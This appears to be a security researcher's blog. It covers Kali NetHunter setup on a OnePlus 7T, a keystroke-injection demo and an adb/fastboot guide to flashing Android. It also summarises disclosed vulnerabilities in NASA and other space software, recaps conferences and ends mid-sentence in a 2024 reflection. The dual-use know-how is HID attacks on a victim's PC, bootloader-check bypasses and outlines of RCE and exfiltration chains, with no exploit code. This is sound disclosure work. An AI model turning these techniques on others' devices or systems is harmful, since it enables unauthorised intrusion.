


Troubleshooting
Documentation
Unfortunately, as of the time of writing, the official NetHunter documentation for the OnePlus 7T is outdated.
NetHunter
The first issue I encountered was an inability to flash NetHunter using Magisk—it kept stopping halfway through. As it turns out, the latest version isn’t always the best. At the time of writing, the latest version of Magisk is v28, which unfortunately doesn’t work. I had to downgrade to v27, and after that, the installation went smoothly—or at least almost smoothly (see the next issue).
NetHunter/WiFi
For a few days, NetHunter wasn’t detecting my Alfa adapter. I tried countless fixes, but thanks to the Kali Discord community, I discovered the root of the issue. Despite setting up the NetHunter version with a custom, supported kernel, the installation process hadn’t actually deployed that kernel—causing problems with modules and firmware for external devices.
It took me another couple of days of trial and error, but I finally found a workaround. By flashing the same NetHunter image on top of the existing one, I effectively skipped the full installation process and deployed the kernel only. From that moment on, I had the full version of NetHunter running, along with a fully functioning Wi-Fi adapter.
Interestingly, no one else I spoke to had encountered this issue on their phones, but no one else had a OnePlus 7T either. It’s likely this problem is specific to the firmware on this model.
RTL-SDR
To make it work, I needed to install drivers called SDR Drivers. These are available in the NetHunter Store, making it a simple process—just click Install and you’re done. Or so I thought. Unfortunately, the drivers from the NetHunter Store (image below on the left hand side) didn’t work and appeared quite outdated.
I then noticed a newer version of the drivers available in the Google Play Store (image below on the right hand side). I downloaded and installed that version instead. During the installation, you’ll be prompted to confirm if you want to overwrite the existing version with the one from the Play Store—just hit Yes.
Things to Try Next
RFID
One thing I haven’t tried yet is connecting a Proxmark3 to the phone to see if it works. I might give that a shot next.
Quack-quack - HID attacks with NetHunter

A few days ago, I decided to dive deeper into the Android ecosystem and its security aspects. I got a device that I wouldn’t mind breaking, rooted it, and was all set to begin my research. I was... but what did I end up doing instead? Naturally, I set up Kali NetHunter and started experimenting with it. Let me tell you, this thing is a lot of fun—especially features like HID attacks! I've been having so much fun with it that I decided to record an example of how it works in practice. This is a simple example of a keystroke injection attack, where an adversary connects a phone to a victim’s PC, simulating an HID device and rapidly sending a series of keystrokes. Check out the video below.
Meanwhile, I do want to learn about Android security, so I’d better get to it!
Flashing an OS image to your Android device

Introduction
I've recently started learning about the Android ecosystem from an architecture and security perspective. One of the first steps I took was to buy an old, used phone that I could root easily. I chose the OnePlus 7T, which came with Android 12 installed. Interestingly, the last official software release for this model was on August 12, 2022, with Android 11. I’m not sure why mine has Android 12, but since I plan to experiment with the system extensively (and will likely break it multiple times), it’s important to set up a baseline that I can reliably restore. Given that the Android 11 image is the latest official release available on the OnePlus website, it will serve as my baseline.
Initially, I wasn’t sure how to set up this baseline. Although the process is relatively straightforward, being new to this and finding most of the information aimed at more experienced users, I struggled at first.
The goal of this blog post is to provide a step-by-step guide on installing Android on the OnePlus 7T, in case you need to recover your device during your own exploration of Android architecture and security. While I’ll use the OnePlus 7T, I’ll try to present the instructions in a way that can be adapted for other devices. The focus will be on understanding the steps and their purpose, rather than just following a checklist.
Here’s what I’ll cover in this article:
- Downloading the software image
- Enabling OEM unlock
- Rebooting to the bootloader
- Unlocking the bootloader
- Flashing the software image
Get the right software
Depending on your phone model, there’s a good chance the build will be available on the vendor's website. For OnePlus devices, you can find the builds here.
After downloading the build, we’ll need to extract the boot.img file. To do this, you’ll first need a tool called payload-dumper-go, which you can download from this link.
payload-dumper-go payload.bin

This will extract all files into a new folder in the current directory, including the boot.img. The extracted boot.img is the image we’ll be flashing.
This step may vary depending on your phone model. For example, with the Samsung S9, you can use an application called Frija instead. Once started, we need to provide information about the model, CSC, and IMEI. This will then allow us to download the correct firmware for a specific Samsung phone.
The downloaded zip will contain a list of files which we'll then use to flash our Samsung S9 phone.
Avoid running any of these tools (except for Android Platform Tools) on your main OS. Instead, run them in a virtual machine (VM), as I can’t guarantee their safety. As with any application downloaded from the internet, exercise caution.
Unlock OEM
Warning: This will erase all data on your phone.
To flash a new OS image onto a device, we first need to unlock the bootloader. Historically, this has been challenging, as OEM vendors use it as a security measure to prevent modifications like the ones we’re attempting. However, this has changed over time, and many vendors now provide an option to unlock the bootloader.
The first step is to go to Settings > About Phone and tap the Build Number field several times. Note that this process may vary depending on your phone model or Android version. Below are some example screenshots from the OnePlus 7T.



In my case, OEM Unlocking was already enabled, and the bootloader was unlocked, so the option appears grayed out.
While we’re here, let’s also enable USB debugging:

This may look slightly different on other Android phones, but the process should be quite similar.
Reboot to bootloader
Before flashing the image, we need to reboot into the bootloader. On OnePlus devices, this is called Fastboot Mode. We can do this using adb:
adb reboot bootloader
The commands should look like follows:
On the phone, you should see something like this:
Note that not all Android phones have Fastboot mode. For example, my Samsung S9 has something called Download Mode, where you can simply drag and drop files. The Download mode on Samsung should look like this:
Unlock the bootloader
Warning: This will erase all data on your phone.
Once in Fastboot mode, we can proceed to unlock the bootloader:
fastboot oem unlock
You should see a prompt on the phone screen with the option to lock or unlock the bootloader.

Once you confirm your choice, the bootloader unlock will proceed. The command should look like follows:

On the Samsung S9, to remove that check, you’ll first need to flash TWRP and then use RMM State Bypass Mesa.
When downloading TWRP, make sure you select the version that is compatible with your device. You can find relevant references at the end of this article.
Flash the software image
To flash the image, run the following command:
fastboot flash boot boot.img
The command should look like this:

For the Samsung S9, instead of using Fastboot, you'll need to use a tool called Odin to flash both TWRP (as described above) and the stock firmware. Below you can see how this will look like with Odin for Samsung S9. As already mentioned, you can find relevant references for Samsung S9/S9+ at the end of this article.
And that’s it! We’ve successfully flashed an Android OS onto our phone.
Conclusions
As we've seen throughout this article, installing an Android system on your device can vary depending on the phone model. However, the process generally follows these universal steps:
- Get the software image
- Unlock the OEM
- Reboot to the bootloader
- Unlock the bootloader
- Flash the software image
Now that we have a way to recover our system to its original state, let's go ahead and try to break it.
Resources
How to crash a Spacecraft – DoS through Vulnerability in NASA CryptoLib v1.3.0
My research team has uncovered critical out-of-bounds vulnerabilities in NASA's CryptoLib v1.3.0, which could lead to a Denial of Service (DoS) by crashing both spacecraft and ground station systems. We demonstrated this with a Proof-of-Concept exploit that successfully crashed the Core Flight System and COSMOS within NASA’s Operational Simulator for Small Satellites. Our analysis highlights the need for improved SPI validation in CryptoLib's functions to prevent such security breaches, and we recommend specific checks to mitigate these vulnerabilities.
This security research was originally published at VisionSpace Blog
Ground Control to Major Threat: Hacking the Space Link Extension Protocol
In my analysis, I highlight that while space missions often focus on direct communication and spacecraft access vulnerabilities, a more practical threat comes from exploiting Ground Segment flaws due to their complex and custom-made nature. I delve into the security concerns of the Space Link Extension (SLE) protocol, which is crucial for mission data and ground station communication, and show how malicious actors can leverage this to execute Denial of Service attacks or intercept communications. To address these issues, I propose a mitigation strategy for the SLE protocol and outline future research directions to enhance security in space missions.
This security research was originally published at VisionSpace Blog
IDOR's in NCIA ANET v3.4.1
In my article, I detail two critical IDOR (Insecure Direct Object Reference) vulnerabilities found in NCIA ANET v3.4.1: one allowing unauthorized access to draft reports through user-controlled keys and another leading to incorrect ownership assignment. The first issue lets any user view another’s draft report by manipulating the report ID in the URL, while the second issue enables users to change the ownership of reports by modifying UUIDs in GraphQL requests. To address these vulnerabilities, I recommend implementing server-side checks to ensure that draft reports are only visible to their authors and that ownership assignments are correctly validated.
This security research was originally published at VisionSpace Blog
Remote Code Execution via Man-in-the-Middle (and more) in NASA's AIT-Core v2.5.2
In my article, I outline several critical vulnerabilities discovered in NASA's AIT-Core v2.5.2, including SQL injection, local code execution through eval, Pickle, and YAML, and remote code execution via Man-in-the-Middle attacks. I detail how these flaws can potentially lead to severe security breaches, including command injection and unauthorized access, and demonstrate the risks through various examples and exploit scenarios. I also recommend specific mitigations such as using secure query-building methods, avoiding insecure libraries, and encrypting communications to prevent these vulnerabilities from being exploited.
This security research was originally published at VisionSpace Blog
Exploiting the Apache Karaf Console
In my recent assessment, I found that the Apache Karaf Web Management Console can be exploited if misconfigured, specifically in versions v4.4.3 and Apache Felix Framework v7.0.5. Common vulnerabilities include enabling external access, using default credentials, and lacking SSL encryption, which can lead to a reverse shell attack. To mitigate these risks, I recommend restricting console access, updating default credentials, and enabling SSL.
This security research was originally published at VisionSpace Blog
Exploitation of the OSGi console
I discovered that the OSGi Console, if misconfigured, can be exploited to achieve Remote Code Execution (RCE) across various versions from 3.7.2 to 3.18. The exploit involves gaining unauthorized access via telnet, running system commands, and potentially escalating privileges to compromise the entire system. To mitigate these risks, I recommend ensuring proper configuration, limiting network access, and considering isolation of the OSGi Console.
This security research was originally published at VisionSpace Blog
XSS in NASAs Open MCT v3.0.2 - data exfiltration
While reviewing NASA’s Open MCT v3.1.0, I identified two key vulnerabilities: stored Cross-Site Scripting (XSS) and a lack of Cross-Site Request Forgery (CSRF) protection. The XSS flaw is found in the flexibleLayout plugin, where user-controlled inputs can inject malicious code. Additionally, the absence of Content Security Policy (CSP) flags increases the exploitation risk. To further compound the issue, Open MCT is vulnerable to CSRF attacks, which can be chained with XSS to compromise sensitive data. I recommended sanitizing user inputs, implementing CSP, and adding CSRF protection.
This security research was originally published at VisionSpace Blog
Yamcs Vulnerability Assessment
After performing a vulnerability assessment of Yamcs v5.8.6, I discovered several security flaws. These include directory traversal issues, stored cross-site scripting (XSS), and insecure session cookie handling. With directory traversal, attackers could access and delete arbitrary files, while XSS vulnerabilities allowed the execution of malicious JavaScript, potentially compromising sensitive user data like session cookies. I reported these issues to the Yamcs team, and they promptly addressed them. I recommended securing server configurations and restricting JavaScript execution to mitigate future risks.
This security research was originally published at VisionSpace Blog
Prototype Pollution in NASAs Open MCT CVE-2023-45282
In the article, I discuss a prototype pollution vulnerability (CVE-2023-45282) found in NASA's Open MCT. This flaw in JavaScript allows attackers to alter object prototypes, potentially leading to serious outcomes like privilege escalation or remote code execution (RCE). I explain how the vulnerability occurs in the "Import from JSON" feature, which can crash the application or lead to more dangerous exploits. Fortunately, NASA responded quickly to fix the issue, but it highlights the importance of securing deep merge operations in JavaScript.
This security research was originally published at VisionSpace Blog
Personal (still infosec)
2025-08-28 - Securing SATCOM Amid Rising Demands and Threats
2025-08-24 - The Spacecraft Hacker's Handbook
2025-08-23 - Hacker Summer Camp 2025 - Recap
2025-07-18 - STARPWN DEF CON 33 CTF
2025-06-21 - Rosetta Flashback
2024-12-29 - What a year 2024 has been - a brief summary
2024-09-17 - ChatGPT wrote a Rust program for me that generates an RSS feed from Markdown files
2024-09-16 - Navigating the Leap: My Journey from Software Engineering to Offensive Security
2024-01-17 - Getting a Black Belt in Wi-Fu - OSWP Review
2023-10-19 - My Journey to Finding My First 0day/CVE
2023-08-05 - How I Failed OSWA Exam
2023-01-12 - ADwalk: simple PowerShell script to enumate Active Directory
2022-12-20 - clif: simple command-line application fuzzer
2022-12-12 - nansi: simple tool for task automation
Securing SATCOM Amid Rising Demands and Threats
I recently had the opportunity to contribute to the SATCOM security standards and guidance for ISC2.
The guide offers practical cybersecurity guidance for professionals evaluating privatized satellite-based communications (SATCOM) risks and use cases. As SATCOM becomes more accessible due to reduced launch costs and increased private sector participation—exemplified by projects like Starlink and Amazon's Project Kuiper—the attack surface for both remote connectivity and emergency usage has grown. The guide, developed with input from 31 subject matter experts, details key challenges such as centralized control and geopolitical risks, signal interception and privacy threats, and hardware supply chain dependencies. Aimed at supporting midsize organizations, it outlines relevant regulations, real-world attack lessons, and best practices for mitigating SATCOM security risks in an evolving landscape.
Here's the recognition badge I've erned for this contribution.

The Spacecraft Hacker's Handbook
About eight months ago, this idea first took flight — and today, I'm thrilled to share some exciting news: "The Spacecraft Hacker's Handbook" is now in Early Access!

You can explore it on the No Starch Press website and even pre-order your copy to be among the first to dive in.
Use code SPACE30 to get 30% off — for a limited time only!
Hacker Summer Camp 2025

It's been a few weeks since I returned from the hacker summer camp in Vegas and went through the proper cool-down. So, as the tradition dictates, it's time to gather the highlights into a blog post.
In case you don't know, Black Hat and DEF CON are two of the world's most influential cybersecurity conferences, collectively known as "Hacker Summer Camp," held annually in Las Vegas. Black Hat, founded in 1997, is a premier technical conference that connects security professionals, researchers, and industry leaders. It features highly technical briefings, hands-on training, and the Arsenal showcase where researchers present new open-source security tools. Black Hat is well-regarded for spotlighting cutting-edge research and for bridging the gap between the hacker community and corporate or government defenders. DEF CON, first held in 1993, is one of the world’s largest and longest-running hacker conventions. Known for its informal atmosphere and vibrant culture, DEF CON hosts talks, workshops, hacking contests, Capture the Flag (CTF) competitions, and a wide range of community-driven events. Together with other conferences like BSidesLV and The Diana Initiative, Black Hat and DEF CON form a high-energy week—commonly called "Hacker Summer Camp"—fostering collaboration, the exchange of ideas, and the evolution of cybersecurity practices.
Talks
This year, I had the chance to present at Black Hat. My talk covered some of the vulnerabilities my team and I discovered and exploited in space systems. I decided to take the plunge and do a live demo—which, to my relief, went off without a hitch!


I also gave a talk at the DEF CON Aerospace Village. It covered similar topics, but was a bit shorter than my Black Hat presentation.

At both Black Hat and DEF CON, the audience was incredible! The energy and enthusiasm in the rooms made presenting a really unforgettable experience.
StarPWN CTF
Another big highlight at DEF CON was helping organize the StarPWN CTF with the Aerospace Village. We put together several pretty challenging space security puzzles, and while none of the teams managed to solve them all, people really enjoyed it—and there were at least two 0-days uncovered during the event! Over 100 teams jumped in to play this year, and I’d call that an absolute win. Keep an eye out—the write-ups are coming soon. Checkout more about the event here.
Swag
Hacker Summer Camp just wouldn’t be the same without all the wild slang and inside jokes flying around. And of course, the swag haul deserves a report of its own!

I already can’t wait for next year’s Hacker Summer Camp!
STARPWN-2025 DEF CON 33 CTF
DEF CON 32 was my very first hacker summer camp, and I absolutely loved the experience! However, I was disappointed to discover that Hack-A-Sat had been discontinued, and there were no space-themed CTFs that year. We decided we couldn’t let DEF CON 33 go by without bringing the excitement of space hacking back—and now, we’re making it happen!
Follow this link to see details: https://app.metactf.com/starpwn-2025.

Get ready for a stellar lineup of challenges at STARPWN CTF! Whether you’re joining us online or onsite, we can’t wait to see the best hackers push the boundaries again. Suit up and join the mission—I hope to meet you there!
Rosetta Flashback
Recently, I finally opened and unpacked a moving box—the one I packed seven years and two moves ago. Inside, I found an award from The Arthur C. Clarke Foundation that I received back in 2014 for my contribution to the Rosetta mission. It moved me deeply as it brought back good memories.

I worked at the European Space Operations Centre for more than a decade, but the years I spent on the Rosetta mission are among my most vivid memories. This project was not only incredibly challenging, but also a lot of fun—and, let’s be honest, totally cool. After all, we did land on a comet (kind of).
Rosetta is definitely one of the greatest achievements of the European Space Agency to date. Don’t just take my word for it—ask your friendly AI about it!

I still can’t shake the feeling of how privileged I was to be part of this mission. I’m grateful for those good years, the things I learned, and the friends I made along the way.
Here are a few snaps from that time—back when phone pictures still sucked. Remember those days?

What a year 2024 has been - a brief summary

It was a very exciting year. Actually, it was a rough, difficult, extremely busy, but also a very exciting year. It's been a rush from the start. First, I needed to get my OSWP done before my OffSec subscription ran out by the end of Feb. Then, there were a couple of opportunities to speak at space-related security conferences in Europe (CySAT and Security for Space Systems at ESA), so I had to focus on that. In the meantime, I was cracking a whitepaper about hacking a space protocol, which was then followed by a presentation outline in preparation for DEFCON in August. I was then invited to give a talk at BSides Ahmedabad in October and also had the opportunity to give another one at BSides Munich in November. All that is in parallel with daily vulnerability research at work, which resulted in 11 new CVEs already published (and at least 10 more pending publications), and a couple of new research papers already published (and at least a couple more pending publications). In summary, I accomplished more in 2024 than in the last ten years before I transitioned to the Infosec field. The pace of this field is just incomparable. I feel like I'm on a rushing train, and when I look through the window I can see many other fields only disappearing in the distance. The only other discipline I see in a train rushing on a parallel track is still the AI. But I always knew that AI would make a good assistant.
When I stop for a moment and think of the Infosec field, it is a phenomenon. It's been rapidly growing for a few years, both in the number of professionals and the amount of money invested in the field. And yet, despite of the effort, it feels like we're less secure than ever. Just look at the number of vulnerabilities found in 2023 vs 2024. According to Statista in 2023 there was a new record of 29,000 new vulnerabilities and CVEs discovered. In 2024 this number was 52,000 in August already. Why aren't we more secure?
I attribute this to two things: a) more products are coming out than ever, many of them not having proper security testing in place, or neglecting security altogether. Especially in Europe, it looks like most major organizations got the security backward. Instead of treating it as an investment that will prevent them from becoming a headline of yet another security breach, they try to make money on it by selling security as another buzzword (even better if it has AI in it).
b) rise of AI in the world of software development. Let's be honest, AI can generate some code, but that code is of the worst quality, full of bugs and security issues. It somewhat works though, and unfortunately for many, that is enough. It's a pity really, because I was very much excited about the AI and how rapidly it grows. The direction in which it grows, however, is really disturbing. Although it was bad from the get-go, for a few years the only way people knew how to monetize AI efforts was by the advertisement. Now, it shifts more and more towards generating code for products that we use daily. Not only this will worsen the software development capabilities of an organization in the long term (because hey, that's just LLM coding baby - denial of attention attack), but it also affects us at a personal level by making us less secure with all those vulnerabilities. Sure, this means Infosec professionals will have more work. On the other hand though, looking at the current geopolitical situation in the world, stand-offs between nuclear powers and cyberspace becoming a playground for exercising adversarial capabilities by the 